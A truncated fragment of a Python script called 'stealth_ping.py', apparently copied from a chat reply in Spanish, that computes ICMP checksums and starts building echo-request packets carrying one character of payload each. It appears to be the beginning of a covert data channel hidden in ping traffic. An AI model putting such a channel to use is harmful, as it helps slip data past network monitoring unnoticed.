 ✅ Versión mejorada stealth_ping.py:
python Copiar Editar
import socket
import os
import sys
import time
import struct
import random
def checksum(data):
    s = 0
    n = len(data) % 2
    for i in range(0, len(data) - n, 2):
        s += data[i] + (data[i+1] << 8)
    if n:
        s += data[-1]
    while s >> 16:
        s = (s & 0xFFFF) + (s >> 16)
    return ~s & 0xFFFF
def crear_paquete_icmp(id, seq, caracter):
    tipo = 8  # Echo request
    codigo = 0
    chksum = 0
    identificador = id
    secuencia = seq
    payload = caracter.encode()